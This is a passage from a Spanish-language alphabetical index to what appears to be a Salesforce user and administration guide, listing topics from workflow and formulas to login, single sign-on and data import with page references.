[4404](#page-4409-0) cola de mensajes salientes [4375](#page-4380-0) configuración [4607](#page-4612-0) consideraciones [4379,](#page-4384-1) [4388](#page-4393-0), [4390](#page-4395-0) consideraciones de desencadenadores de flujo [4393](#page-4398-0) consideraciones sobre las actualizaciones de campo [4383](#page-4388-0) descripción general [4361](#page-4366-0), [4363](#page-4368-1) desencadenador de flujo [4593](#page-4598-0) desencadenadores de flujo [4376](#page-4381-0) desencadenadores de tiempo [4388](#page-4393-0), [4390](#page-4395-0) diferencias de Process Builder [4312](#page-4317-0) diferencias de reglas de respuesta automática [2660](#page-2665-0) diferencias de Visual Workflow [4312](#page-4317-0), [4465](#page-4470-1) filtro de fechas [134](#page-139-0) Limitaciones de objeto de usuario [4382](#page-4387-0) límites [5563](#page-5568-0) límites de email [4389](#page-4394-0), [5529](#page-5534-0) mensajes salientes [4375](#page-4380-1) monitoreo de los registros de depuración [1025](#page-1030-0) notificaciones de cola de mensajes salientes [4373](#page-4378-0) notificaciones para la cola de mensajes salientes [4373](#page-4378-0) para Sites [4844](#page-4849-0) reglas [4363,](#page-4368-0) [4365–4366](#page-4370-0), [4379](#page-4384-0) seguimiento de mensajes salientes [4375](#page-4380-0)

Flujo de trabajo (continuación) solicitudes de notificación de la cola de mensajes salientes [4374](#page-4379-0) tareas [4367](#page-4372-0) terminología [4404](#page-4409-1) usuario de flujo de trabajo predeterminado [4378](#page-4383-1) visualización de solicitudes de notificación de la cola de mensajes salientes [4374](#page-4379-1) Flujos de trabajo [1552](#page-1557-0) Flujos en conjuntos de cambios [4596](#page-4601-0) Flujos en paquetes [4596–4597](#page-4601-0) Fondos de premios Work.com [1449](#page-1454-0) Force.com Sites Comunidades [4615](#page-4620-0) Consulte Sites [4813](#page-4818-0) límites de facturación [5541](#page-5546-0) límites de solicitud de página [5540](#page-5545-0) uso con comunidades [3195](#page-3200-0) Formato compacto asignación de tipos de registro [4004](#page-4009-0) configuración del principal [4004](#page-4009-0) creación [4002](#page-4007-0) descripción general [4001](#page-4006-0) notas [4005](#page-4010-1) Formato de acción personalización [3021,](#page-3026-0) [3177](#page-3182-0) Formato de página gráficos de reporte [3811–3812](#page-3816-0), [3814–3817](#page-3819-0) Formato de publicador global asignación a perfiles [2104](#page-2109-0) formato de valor divisa [158](#page-163-0) fechas [158](#page-163-0) horas [158](#page-163-0) números de teléfono [158](#page-163-0) Formatos Consulte también Formatos de página [3973](#page-3978-0), [3975](#page-3980-0), [3984–](#page-3989-0) [3985](#page-3989-0) Consulte también Formatos de SoftPhone [2535](#page-2540-0) Véase también Tipos de artículos [2736](#page-2741-0) Ver también formatos de búsqueda [4006–4007](#page-4011-0) Formatos de acción descripción general [4866](#page-4871-0) personalización con el editor de formato de acción [4867](#page-4872-0) Formatos de búsqueda personalización [4006–4007](#page-4011-0) formatos de página formatos basados en noticias en tiempo real [3971](#page-3976-0), [3973](#page-3978-1)

Formatos de página acceso a editores para objetos estándar [3976](#page-3981-0) acceso a editores para objetos personalizados [3976](#page-3981-1) asignación [549,](#page-554-0) [3990](#page-3995-0) asignación de perfiles [543](#page-548-0) cómo funcionan en Lightning Experience. [3993](#page-3998-0) cómo funcionan en Salesforce1 [3992](#page-3997-0) crear [3973](#page-3978-0) descripción general [3975](#page-3980-0) editor mejorado, activación [430](#page-435-0) elementos del editor de formatos de página mejorado [3978](#page-3983-0) gestión de acciones con el editor de formato de página mejorado [4869](#page-4874-0) limitaciones [3985](#page-3990-0) Listas relacionadas [1917](#page-1922-0) Notas [1917](#page-1922-0) notas sobre el editor de formatos de página mejorado [3982](#page-3987-0) objetos personalizados [3991](#page-3996-0) optimización para dispositivos móviles [3995](#page-4000-0) personalización [3973](#page-3978-0) personalización con el editor de formatos de página mejorado [3977](#page-3982-0) Personalización con el editor de formatos de página original [3999](#page-4004-0) Salesforce Classic Mobile [1085](#page-1090-0) sugerencias [3984](#page-3989-0) tarjetas móviles [3996](#page-4001-0) formatos de página de archivos [3333](#page-3338-0) Formatos de publicador globales asignación de perfiles de usuario [4875](#page-4880-0) creación [3314,](#page-3319-0) [4873](#page-4878-0) descripción general [4872](#page-4877-0) pasos para crear [4872](#page-4877-0) personalización [3315,](#page-3320-0) [4874](#page-4879-0) formatos de SoftPhone asignación de perfiles de usuario [2539](#page-2544-1) definición [2536](#page-2541-0) personalización [2535](#page-2540-0) Fórmula ejemplos [4287](#page-4292-0) fórmulas de fecha comunes [4287](#page-4292-0) fórmula de resumen personalizada de bloques cruzados ejemplo [3748](#page-3753-0) Fórmula de resumen personalizada de bloques cruzados [3750](#page-3755-0) fórmula de resumen personalizada específica de tipo de reporte [3750](#page-3755-0) Fórmulas campos de combinación [4310–4311](#page-4315-0) creación [4211](#page-4216-0)

Fórmulas (continuación) descripción general [4205](#page-4210-0) descripción general de funciones de resumen [3707](#page-3712-0) dónde utilizarlas [4205](#page-4210-0) ejemplos [4275](#page-4280-0), [4284](#page-4289-0) ejemplos, cálculos de comisiones [4279](#page-4284-0) ejemplos, cálculos financieros [4297](#page-4302-0) ejemplos, descuentos [4295](#page-4300-0) ejemplos, gestión de casos [4278](#page-4283-0) ejemplos, gestión de contactos [4280](#page-4285-0), [4283](#page-4288-0) ejemplos, gestión de cuentas [4276](#page-4281-0) ejemplos, gestión de oportunidades [4302](#page-4307-0) ejemplos, gestión de prospectos [4301](#page-4306-0) ejemplos, parámetros [4302](#page-4307-1) ejemplos, precios [4305](#page-4310-0) ejemplos, puntuaje [4305](#page-4310-1) ejemplos, servicios de los empleados [4295](#page-4300-1) ejemplos, servicios multimedia de cuenta [4277](#page-4282-0) ejemplos, supervisión de gastos [4296](#page-4301-0) ejemplos, vínculos de imágenes [4298](#page-4303-0) ejemplos, vínculos de integración [4300](#page-4305-0) límites [4307](#page-4312-0) objeto cruzado [4217–4219](#page-4222-0) operadores y funciones [4226,](#page-4231-0) [4245](#page-4250-0) operadores y funciones, descripción general [4220](#page-4225-0) PARENTGROUPVAL [3707](#page-3712-0) PREVGROUPVAL [3707](#page-3712-0) reglas de validación [4144,](#page-4149-0) [4146](#page-4151-0) reportes [3706](#page-3711-0) reportes unidos [3741](#page-3746-0) sugerencias [4213–4216](#page-4218-0) trabajo con campos de combinación [4214](#page-4219-0) trabajo con campos de fecha y fecha/hora [4214](#page-4219-1) trabajo con campos de texto [4216](#page-4221-0) trabajo con campos numéricos [4215](#page-4220-0) trabajo con listas de selección y listas de selección múltiple [4215](#page-4220-1) trabajo con tipos de registros [4216](#page-4221-1) uso de fecha y fecha/hora en fórmulas [4284](#page-4289-0) uso de funciones de resumen [3707](#page-3712-1) valores predeterminados [4139](#page-4144-0) variables globales [5079](#page-5084-0) Fórmulas de objeto cruzado campos de combinación [4311](#page-4316-0) sugerencias y consideraciones [4219](#page-4224-0) Fórmulas de resumen personalizadas operadores y funciones [4220,](#page-4225-0) [4226](#page-4231-0), [4245](#page-4250-0) reportes [3706](#page-3711-0) reportes unidos [3741](#page-3746-0)

Fuentes actualizaciones [2925](#page-2930-0) adición de temas [2957](#page-2962-0) adición de temas de EtiquetaAlmohadilla [2958](#page-2963-0) archivos adjuntos [2942](#page-2947-0) asignación [4822](#page-4827-0) clasificación [2921](#page-2926-0) definición de consultas [4822](#page-4827-0) definición de fuentes de distribución [4822](#page-4827-0) descripción general [4827](#page-4832-0) eliminación de temas [2958](#page-2963-1) en Force.com Sites [4821](#page-4826-0) filtrado [2921](#page-2926-0) filtros [2922](#page-2927-0) mención de grupos [2940](#page-2945-0) mención de personas [2940](#page-2945-0) seguimiento automático de registros [2971](#page-2976-0) seguimiento de registros [54](#page-59-1) seguimiento de temas [2955](#page-2960-0) silenciar publicaciones [2939](#page-2944-0) variables de vinculación [4822](#page-4827-0) visualización de fuentes de distribución [4828](#page-4833-0) fuentes de datos externas autenticación, por usuario [4997](#page-5002-0) gestión [4992](#page-4997-0), [4996](#page-5001-0) Lightning Connect: OData 2.0 [4969](#page-4974-0) Lightning Connect: OData 4.0 [4969](#page-4974-0) Lightning Connect: Personalizado [4988](#page-4993-0) Lightning Connect: Salesforce [4961](#page-4966-0) permisos, autenticación por usuario [4996](#page-5001-0) sincronización [4993](#page-4998-0) Fuentes de distribución definición [4822](#page-4827-0) descripción general [4827](#page-4832-0) pruebas [4829](#page-4834-0) vista [4828](#page-4833-0) Fuentes externas búsqueda [2285](#page-2290-0) función de usuario de territorio [1842–1843](#page-1847-0) Función URLFOR [5140](#page-5145-1) Funciones asignación a usuarios [597](#page-602-0) campos [598](#page-603-0) Consulte Pronósticos personalizables [1985](#page-1990-0) ejemplos de configuración de visibilidad de grupos de categorías [2789](#page-2794-0) gestión [596](#page-601-0) gestionar [596](#page-601-1)

Funciones (continuación) modificación de la configuración de visibilidad de grupos de categorías [2781](#page-2786-0) URLFOR [5140](#page-5145-1) ver [596](#page-601-1) visibilidad de grupos por categoría [2783](#page-2788-0) vista [596](#page-601-0) visualización de la visibilidad de grupos de categorías [2787](#page-2792-0) Funciones ampliadas de combinación de correo activación [430](#page-435-0) opciones de envío [430](#page-435-0) uso [1667](#page-1672-0) Funciones configurables lista de [3875](#page-3880-0) Funciones de portal de Force.com [1003](#page-1008-0) Funciones de usuario jerarquía [596](#page-601-1) Ver Funciones [596](#page-601-0) Funciones del contacto colores en gráficos [1697](#page-1702-1) definir los contactos en oportunidades [1697](#page-1702-1) límites [5559](#page-5564-1) funciones: Site.com administrador [4621](#page-4626-0) administrador del sitio [4620](#page-4625-0) contribuyente [4620–4621](#page-4625-0) diseñador [4620–4621](#page-4625-0)

## G

Generación de claves de seguridad [966](#page-971-0) Generador de aplicaciones Lightning crear una página de aplicación [5056](#page-5061-0) descripción general [5048](#page-5053-1) Generador de comunidad agregar marcas [3211](#page-3216-0) cambiar formato de página [3210](#page-3215-0) compartir datos de registro [3214](#page-3219-0) crear página de detalle de registro [3216](#page-3221-0) crear páginas [3205](#page-3210-0) crear vista de lista de registro [3214](#page-3219-1) Editor de página [3208](#page-3213-0) eliminar páginas [3213](#page-3218-0) encabezado de página [3211](#page-3216-0) Gestor de páginas [3204–3207](#page-3209-0), [3213](#page-3218-0) modificar páginas [3208](#page-3213-0) páginas activas [3206](#page-3211-0) propiedades de página [3204,](#page-3209-0) [3207](#page-3212-0) tipos de páginas [3207](#page-3212-0)

Generador de esquemas campos [4081](#page-4086-0) campos personalizados [4082](#page-4087-0) descripción general [4078](#page-4083-0) objetos [4080–4082](#page-4085-0) trabajo con [4079](#page-4084-0) Generador de reportes actualización [455,](#page-460-0) [3773](#page-3778-0) adición y eliminación de campos [3702](#page-3707-0) agrupación de campos [3698](#page-3703-0) cambio de divisas [3702](#page-3707-0) cambio del orden de las columnas [3702](#page-3707-0) campos de resumen [3703](#page-3708-0) carga asíncrona [3699](#page-3704-0) carga de la vista previa [3699](#page-3704-0) filter [3774](#page-3779-0) fórmulas [3705](#page-3710-0) gráficos [3755](#page-3760-0) modificación de reportes [3633](#page-3638-0) orden de las columnas [3702](#page-3707-0) personalización de reportes [3633](#page-3638-0) resaltado condicional [3766](#page-3771-0) sugerencias para la creación de gráficos [3759](#page-3764-0) trabajo con campos [3702](#page-3707-0) Generador de tableros descripción general de filtros [3834,](#page-3839-0) [3837](#page-3842-0) edición de filtros [3835](#page-3840-0) Generador del conjunto de datos [3497](#page-3502-0) generando archivo de metadatos [3508](#page-3513-0) Geo Directrices [1739](#page-1744-0) Reglas de limpieza [1739](#page-1744-0) Geocódigo Actualizar [1740](#page-1745-0) Agregar [1740](#page-1745-0) campos [1742](#page-1747-0) configuración [1737–1738](#page-1742-0) Configuración [1738](#page-1743-0) Data.com [1738](#page-1743-0) Registros [1738,](#page-1743-0) [1740](#page-1745-0) Verificar [1741](#page-1746-0) gestión [864,](#page-869-0) [3429](#page-3434-0) gestión de asignaciones eventos clave [2696](#page-2701-0) limitaciones [2677](#page-2682-0) Gestión de asignaciones acerca de [2671](#page-2676-0) configuración [2675](#page-2680-0) Gestión de comunidad [3228](#page-3233-0)

gestión de dominios activación de HTTPS externo [4615](#page-4620-1) adición [4609](#page-4614-0) adición de URL personalizadas a dominios [4612](#page-4617-0) eliminación [4614](#page-4619-0) eliminación de URL [4614](#page-4619-1) eliminación de URL personalizadas de dominios [4612](#page-4617-0) modificación [4608](#page-4613-0) modificación de dominios [4612,](#page-4617-0) [4615](#page-4620-1) Gestión de duplicados conjuntos de registros duplicados [776](#page-781-0) elementos de registros duplicados [776](#page-781-0) experiencia del usuario final [771](#page-776-0) limitaciones [765](#page-770-0) límites [767](#page-772-0) registro de errores [771](#page-776-1) reglas de coincidencia [765](#page-770-0), [769](#page-774-0) reglas de coincidencia estándar [778,](#page-783-0) [795](#page-800-0) reglas de duplicados [765](#page-770-0), [769](#page-774-1), [776](#page-781-0) tipos de reportes personalizados [776](#page-781-0) Gestión de excepciones no detectadas [5134](#page-5139-0) Gestión de registros duplicados conjuntos de registros duplicados [770](#page-775-0) elementos de registros duplicados [770](#page-775-0) reglas de duplicados [770](#page-775-0) tipos de reportes personalizados [770](#page-775-0) Gestión de territorio de compañía acceso a datos y permisos [1825](#page-1830-0) acceso predeterminado a registros [1830](#page-1835-0) conceptos [1821](#page-1826-0) configuración para usuarios [1831](#page-1836-0), [1844](#page-1849-0) hoja de sugerencias para administradores [20](#page-25-5) límites [5562](#page-5567-0) tipos de reportes personalizados [1845](#page-1850-0) Gestión de territorios descripción general [1318](#page-1323-1) Gestión de territorios 2.0 conceptos [1822](#page-1827-0) Tipo de territorio [1822](#page-1827-0) gestión de trabajos [3547](#page-3552-0) gestión de una aplicación conectada [5240](#page-5245-0) Gestor de comunidad asignar [3231](#page-3236-1) Gestores de comunidad creación de tableros para [3264](#page-3269-0) habilitación de tableros para [3263](#page-3268-0) Perspectivas, activación [3268](#page-3273-0) Perspectivas, creación [3269](#page-3274-0) Perspectivas, visualización [3271](#page-3276-0)

Gestores de soluciones asignación [468–469](#page-473-0) Gmail [3401](#page-3406-0) GoldMine exportación desde GoldMine 4.0 [676](#page-681-0) exportación desde GoldMine 5.0 [677](#page-682-0) Google Apps acerca de [3397](#page-3402-0) Actualización de Standard a Premier Edition [3394](#page-3399-0) Consulte también Gmail [3392](#page-3397-0) Consulte también Google Docs [3392](#page-3397-0) creación de usuarios [3399](#page-3404-0) descripción general [3094](#page-3099-0) información general [3392](#page-3397-0) Premier Edition [3394](#page-3399-0) Google Docs activación [3400](#page-3405-0) creación [3095](#page-3100-0) desactivación [3400](#page-3405-0) descripción general [3095](#page-3100-1) Google Talk activación [3402](#page-3407-0) uso [3402](#page-3407-0) grados de coincidencia de D&B [1255](#page-1260-0) gráfico [3582–3583](#page-3587-0) Gráfico de desempeño configuración [465](#page-470-1) Lightning Experience [78](#page-83-0) gráfico de desempeño [78](#page-83-0) Gráficos combinación [3761](#page-3766-0) combinación de grupos pequeños [3764](#page-3769-0) Consulte Reportes [3831](#page-3836-0) detalles de activación [3764](#page-3769-0) ejemplos de gráficos de combinación [3762](#page-3767-0) ficha de formato de gráficos [3764](#page-3769-0) personalización de propiedades [3756](#page-3761-0) Gráficos de vista de lista vista [138](#page-143-1) Group Edition descripción general [6](#page-11-2) Grupo de Chatter campos en los que se busca [367](#page-372-0) Grupos acerca de [599](#page-604-0) consideraciones [600](#page-605-0) creación y modificación [602](#page-607-0) grupos de gestores [604](#page-609-0)

Grupos (continuación) mención en publicaciones y comentarios [2940](#page-2945-0) tipos de miembros [601](#page-606-0) visualización de listas [604](#page-609-1) Grupos archivados [2987](#page-2992-0) Grupos de categorías Consulte Categorías de datos [2767](#page-2772-0) Grupos de Chatter acciones [3325](#page-3330-0) aceptación de solicitudes [2984](#page-2989-0) adición de miembros [2983](#page-2988-0) anuncios [2994](#page-2999-0) archivado [2982,](#page-2987-0) [2987–2989](#page-2992-0) archivos de grupo [2995](#page-3000-0) cambio de propietario [2982](#page-2987-0) creación [2980](#page-2985-1) declinación de solicitudes [2984](#page-2989-0) descripción general [2977](#page-2982-0) descripción general de las funciones [2985](#page-2990-0) eliminación [2989](#page-2994-0) eliminación de miembros [2983](#page-2988-0) formato del publicador [3323,](#page-3328-1) [3325](#page-3330-0) layout [3323,](#page-3328-1) [3325](#page-3330-0) miembros [2992](#page-2997-0) modificación [2982](#page-2987-0) modificación de funciones [2986](#page-2991-0) permitir registros [3304](#page-3309-0) publicador [3325](#page-3330-0) publicar por email [2993](#page-2998-0) registros [2996](#page-3001-0) revocar permiso de creación de usuario [3332](#page-3337-0) sin registrar [2978,](#page-2983-0) [3305](#page-3310-0) visualización de detalles de grupo [2990](#page-2995-0) visualización de suscripción [2992](#page-2997-1) grupos de cliente [2996](#page-3001-0) Grupos de colaboración Comunidades [3114](#page-3119-0) Consulte Grupos. [599](#page-604-0) Grupos de relaciones reportes [3691](#page-3696-0) grupos en comunidades [3218](#page-3223-0) Grupos personales [599–600](#page-604-0) Grupos públicos [599–600](#page-604-0) grupos sin registrar activar [3305](#page-3310-1) limitaciones [2978,](#page-2983-0) [3305](#page-3310-0) guardar [3566](#page-3571-1) guardar visualización [3566](#page-3571-1) Guía del desarrollador de Apex [5109](#page-5114-0)

Guía del desarrollador de código Apex [5109](#page-5114-0) Guías de implementación [20](#page-25-3) Guías de usuario [20](#page-25-3)

## $\mathsf H$

habilidades Usuario de Live Agent [2552](#page-2557-0) Habilidades adición [1454](#page-1459-0) aprobación [1455](#page-1460-0) eliminar [1454](#page-1459-1) limitaciones [2149](#page-2154-0) personalización [2148](#page-2153-0) Habilidades de Chatter [1453](#page-1458-0) Hacer clic para marcar [2206](#page-2211-1) Heroku Connect descripción general [4928](#page-4933-0) Herramienta de migración Force.com [5199](#page-5204-0) Herramientas de Apex [5385–5386](#page-5390-0) Herramientas del desarrollador de Apex [5109](#page-5114-0) Historial campos [1018–1020](#page-1023-0) Consola de Salesforce [3878](#page-3883-0) desactivación del seguimiento de campos [1021](#page-1026-0) Historial de campos [1021](#page-1026-1) Historial de campos de oportunidades historial de la etapa [1416](#page-1421-0) Historial de capacitación [1014](#page-1019-1) Historial de cuenta [1165](#page-1170-0) historial de inicios de sesión [1007](#page-1012-0) Historial de la solución [2279](#page-2284-0) Historial de pedidos [1475](#page-1480-0) historial de verificación [1007](#page-1012-0) Historial del caso [2160](#page-2165-1) Hojas de sugerencias [20](#page-25-3) Horario de oficina acerca de [2651,](#page-2656-0) [2653](#page-2658-0) festividades [2654–2655](#page-2659-0) múltiple [2651](#page-2656-0), [2653](#page-2658-0) Horas configuración regional [169](#page-174-0) formato [169](#page-174-0) **HTTPS** activación en un centro de llamadas [2539](#page-2544-0)

## I

Iconos calendario [1368–1369](#page-1373-0) Id. del remitente [1998](#page-2003-0)

Id. externo objeto externo, adaptador de Salesforce [4959](#page-4964-0) objeto externo, adaptador personalizado [4985](#page-4990-0) objeto externo, OData [4966](#page-4971-0) IDE [5109](#page-5114-0) IDE de Apex [5109](#page-5114-0) IDE de Force.com [5199](#page-5204-0) Idea campos en los que se busca [379](#page-384-0) Ideas activación [2491](#page-2496-0) activación de la aplicación Community [2495](#page-2500-0) activación en Comunidades [3181](#page-3186-0) activación en el portal de socios [1800](#page-1805-0) actividad reciente [2232](#page-2237-0) adición de categorías [2496](#page-2501-0) administración [2490](#page-2495-0) campos [2495](#page-2500-1) campos estándar [2495](#page-2500-1) campos personalizados [2495](#page-2500-1) categoría [2495](#page-2500-1) categorías [2491](#page-2496-0), [2497–2498](#page-2502-0) combinación [2235](#page-2240-0) comentarios [2230–2231](#page-2235-0) Comunidades [2489](#page-2494-0) configuración [2491](#page-2496-0) creación de zonas [2483](#page-2488-0) degradar [2229](#page-2234-0) desactivación [2491](#page-2496-0) descripción general [2224](#page-2229-0) desencadenadores [2236](#page-2241-0) eliminación [2231](#page-2236-0) eliminación de categorías [2496](#page-2501-0) estado [2234](#page-2239-0), [2490](#page-2495-0), [2495,](#page-2500-1) [2497](#page-2502-0) experto [2483](#page-2488-0) experto de la comunidad [2483](#page-2488-0), [2493](#page-2498-0) formatos de campos personalizados [2494](#page-2499-1) formatos de página [2494](#page-2499-1) fuentes [2233](#page-2238-0) fuentes de distribución [2233](#page-2238-0) ideas duplicadas [2235](#page-2240-0) ideas duplicadas sugeridas [2234](#page-2239-0) ideas similares [2234](#page-2239-0) modificación [2234](#page-2239-0) modificación de zonas [2483](#page-2488-0) Portal de clientes [2414](#page-2419-0) promocionar [2229](#page-2234-0) publicación [2234](#page-2239-0) reglas de flujo de trabajo [2236](#page-2241-0)

Ideas (continuación) reglas de validación [2236](#page-2241-0) reportes [3675](#page-3680-0) reputación [2492](#page-2497-0) Reputación [2492](#page-2497-0) Ideas [2492](#page-2497-0) respuestas recientes [2232](#page-2237-0) sugerencias [2236](#page-2241-0) Temas de Idea [2239](#page-2244-0), [2499](#page-2504-0) uso [2226](#page-2231-0) valor predeterminado de lista de selección [2496](#page-2501-0) vida media [2491](#page-2496-0) vista [2226](#page-2231-1) votación [2229](#page-2234-0) zonas [2482](#page-2487-0) Identity SCIM Y API de REST [5217](#page-5222-0) Idioma configuración, acerca de [287](#page-292-1) configuración, modificación [51](#page-56-0) idiomas adición [4784,](#page-4789-0) [4786](#page-4791-0) cambiando [4786](#page-4791-0) cambiar idiomas [4787](#page-4792-0) eliminación [4792](#page-4797-0) exportación de contenido [4789](#page-4794-0) importación de contenido traducido [4790](#page-4795-0) modificación [4787](#page-4792-0) opciones [4785](#page-4790-0) selector de idiomas [4791](#page-4796-0) valores predeterminados [4783](#page-4788-0) Idiomas configuración [288](#page-293-0) configuración del idioma de la organización [281](#page-286-0) Consulte también Soluciones en varios idiomas [2829](#page-2834-0) sistema de traducción [4029–4034,](#page-4034-0) [4037,](#page-4042-1) [4041](#page-4046-0) Imágenes adición a plantillas de email [1663](#page-1668-0) implementación configuración [2559](#page-2564-0), [2613](#page-2618-0) Implementación monitoreo [5401](#page-5406-0) uso de conjuntos de cambios [5388](#page-5393-1) utilizando el IDE de Force.com [5386](#page-5391-0) utilizando la API de SOAP [5387](#page-5392-0) utilizando la herramienta de migración de Force.com. [5387](#page-5392-1) Implementación de cambios de código [5365](#page-5370-1)

Implementación de Live Agent configuración [2559](#page-2564-0) Implementación de SOS configuración [2613](#page-2618-0) implementaciones Live Agent [2558](#page-2563-0) SOS [2613](#page-2618-1) Importación archivo .zip para la importación de artículos en Salesforce Knowledge [2822](#page-2827-0) archivo CSV para la importación de artículos en Salesforce Knowledge [2816](#page-2821-0) archivo de importación de campañas [752](#page-757-0) archivos de definición de centro de llamadas [2531](#page-2536-0) artículos a Salesforce Knowledge [2814](#page-2819-0) asignación de campos para ACT! [682](#page-687-0) asignación de campos para importaciones de organización [687](#page-692-0) asignación de campos para otras fuentes [687](#page-692-0) asignación de campos para Outlook [684](#page-689-0) asignación de campos para prospectos [691](#page-696-0) Asistente de importación de datos [696–697](#page-701-0) asistentes para la importación de campañas [751](#page-756-0) campos [746](#page-751-0) Cargador de datos, fecha errónea [748](#page-753-0) cola de importación [698](#page-703-0) columna Responsable de registro [674](#page-679-0) cómo deshacer una importación [699](#page-704-0) contactos [667](#page-672-0) contactos desde dispositivos móviles [1209](#page-1214-1) contactos para un único usuario desde cualquier fuente [695](#page-700-0) contactos para un único usuario desde Outlook o ACT! [694](#page-699-0) creación de datos de archivos de exportación [674](#page-679-0) cuentas [667](#page-672-0) cuentas para un único usuario desde cualquier fuente [695](#page-700-0) cuentas para un único usuario desde Outlook o ACT! [694](#page-699-0) datos [744](#page-749-0) datos de paquetes [1127](#page-1132-0) descripción general [664](#page-669-0) fecha errónea [748](#page-753-0) fecha, errónea [748](#page-753-0) importación o carga de datos [742](#page-747-0) miembros de campaña [669,](#page-674-0) [751,](#page-756-1) [1302](#page-1307-0) objetos personalizados [670](#page-675-0) parámetros de importación de Salesforce Knowledge [2820](#page-2825-0) permisos [743](#page-748-0) preparación de artículos para su importación en Salesforce Knowledge [2815](#page-2820-0) preparación de datos [680](#page-685-0)

Importación (continuación) prospectos [668](#page-673-0) restricciones de tamaño [745](#page-750-0) Salesforce Knowledge, estado [2823](#page-2828-0) sistema de traducción [4030,](#page-4035-0) [4034,](#page-4039-0) [4039](#page-4044-0) soluciones [671](#page-676-0) traducciones de artículos en Salesforce Knowledge [2758](#page-2763-0) varias divisas [673,](#page-678-0) [750](#page-755-0) Importación de archivos traducidos sistema de traducción [4033,](#page-4038-0) [4038](#page-4043-0) importación de sitios Web externos [4665](#page-4670-0) Impresión registros [170](#page-175-0) reportes [3789](#page-3794-0) vistas de lista [133](#page-138-1) incorporar [3590](#page-3595-0) incrustar [3590](#page-3595-0) Influencia de Chatter personalización [3330](#page-3335-1) información de compañía [1242](#page-1247-0) Información de facturación [457–458](#page-462-0) Información de la compañía campos [281](#page-286-1) configuración de idioma [281](#page-286-0) modificación [281](#page-286-0) Información de la tarjeta de crédito [457](#page-462-0) información general [3421](#page-3426-0), [3423–3424,](#page-3428-0) [3547,](#page-3552-0) [3603–3604](#page-3608-1), [3606](#page-3611-0), [3608,](#page-3613-0) [3610–3611,](#page-3615-0) [3614](#page-3619-0), [3617–3618,](#page-3622-0) [3621,](#page-3626-0) [3623–3625](#page-3628-0) Información general activar Salesforce para socios [1566](#page-1571-1) carga masiva [742](#page-747-1) colaboración de registros [169](#page-174-1) cómo moverse [37](#page-42-0) gestión de territorios [1324](#page-1329-0) guías de implementación [20](#page-25-3) guías de usuario [20](#page-25-3) hojas de sugerencias [20](#page-25-3) idiomas admitidos [64,](#page-69-0) [289](#page-294-0) impresión de registros [170](#page-175-0) modelo de colaboración [139](#page-144-0) navegación por las páginas de inicio del objeto [38](#page-43-0) nuevo usuario [36,](#page-41-0) [117](#page-122-0) reglas de colaboración [169](#page-174-2) Salesforce to Salesforce [1566](#page-1571-2) videos de demostración [20](#page-25-2) Información sobre fundamentos de Salesforce [2](#page-7-0) Ingrese valores en la variable variable de colección [4495](#page-4500-0)

Iniciador de aplicación configurar [878](#page-883-0) conjunto de permisos [880](#page-885-0) profile [879](#page-884-0) iniciar sesión [1067](#page-1072-0) Iniciar sesión bloqueado [80](#page-85-0) contraseña olvidada [80](#page-85-0) contraseña perdida [80](#page-85-0) dominio personalizado [80](#page-85-0) el nombre de usuario está bloqueado [80](#page-85-0) error de inicio de sesión [80](#page-85-0) indicaciones de inicio de sesión [36](#page-41-1) indicaciones de nombre de usuario [36](#page-41-1) la primera vez [36](#page-41-1) nombre de usuario olvidado [80](#page-85-0) nombre de usuario perdido [80](#page-85-0) restablecimiento de contraseña [80](#page-85-0) iniciar sesión en varias organizaciones [1068](#page-1073-0) Inicio de sesión activación [845](#page-850-0) activación del proveedor de identidad [980](#page-985-0) activaciones de confirmación de identidad [842–843](#page-847-0) autenticación de dos factores [845](#page-850-0) como otro usuario [522](#page-527-1) confirmación de identidad [845](#page-850-0) direcciones IP de confianza [845](#page-850-0) en SoftPhone [2201](#page-2206-0) errores [1006](#page-1011-0) historial [1006](#page-1011-0) horas, restricción [545,](#page-550-0) [551,](#page-556-0) [845](#page-850-0) intervalos de direcciones IP, restricción [546](#page-551-0), [552](#page-557-0), [845](#page-850-0) página de inicio de SAML [902](#page-907-0) proveedor de identidad [974](#page-979-0) proveedor de servicio [974](#page-979-0) restricción [844](#page-849-0) restricción de direcciones IP en toda la organización [838](#page-843-0) seguridad de sesión [833](#page-838-0) verificación de identidad [842](#page-847-0) verificación del inicio de sesión [845](#page-850-0) Inicio de sesión de Comunidades inicio de sesión único [3153](#page-3158-0) personalización [3153](#page-3158-0) proveedores de autenticación [3153](#page-3158-0) SAML [3153](#page-3158-0) Inicio de sesión en proveedor de identidad [4841](#page-4846-0) Inicio de sesión en proveedor de servicios [4841](#page-4846-1) inicio de sesión único [843](#page-848-1)

Inicio de sesión único afirmaciones SAML de ejemplo [903](#page-908-0) autenticación delegada [887](#page-892-0) Conector de Salesforce y Pardot, configuración de [1186](#page-1191-1) configuración de la autenticación delegada [888](#page-893-0) depuración [915](#page-920-0) descripción general [882](#page-887-0) ejemplo [986](#page-991-0) errores de inicio de sesión [890](#page-895-0) flujo de afirmación SAML [5288](#page-5293-0) historial de inicios de sesión [914](#page-919-0) mejores prácticas [884](#page-889-0) OAuth [5288](#page-5293-0) portales [2426](#page-2431-0) proveedores de autenticación [851,](#page-856-0) [929](#page-934-0) requisitos previos [892](#page-897-0) SAML [851](#page-856-0), [893](#page-898-0) Sites [4841](#page-4846-0) validación de SAML [915](#page-920-0) valores del proveedor de identidad [898](#page-903-0) vista [897](#page-902-0) Inicio rápido de la aplicación creación de aplicaciones [5037](#page-5042-0) siguientes pasos [5038](#page-5043-0) inmovilizar colaboración [3043](#page-3048-0) Inmovilizar usuario [474](#page-479-0) Inscripción automática Controlador Apex [3159](#page-3164-1) inscripción automática de comunidades crear cuentas personales [3159](#page-3164-0) insertar Texto rápido [3897](#page-3902-0) insertar texto utilizando macros [3897](#page-3902-0) Instalación aplicación descargable Salesforce1 [87](#page-92-0) Aplicación móvil Salesforce Authenticator [109](#page-114-0) Instalación de Salesforce for Outlook problemas, resolución [1632](#page-1637-0) Instalar y configurar Salesforce for Outlook [1592](#page-1597-0) Instantánea de creación de reportes acerca de [3719](#page-3724-0) asignación de campos [3723](#page-3728-0) configuración [3720](#page-3725-0) creación [3720](#page-3725-0) ejecución [3725](#page-3730-0) programación [3725](#page-3730-0) solución de problemas [3729](#page-3734-0) terminología [3719](#page-3724-0) Instantáneas de creación de reportes definición [3722](#page-3727-0)
### **Índice**

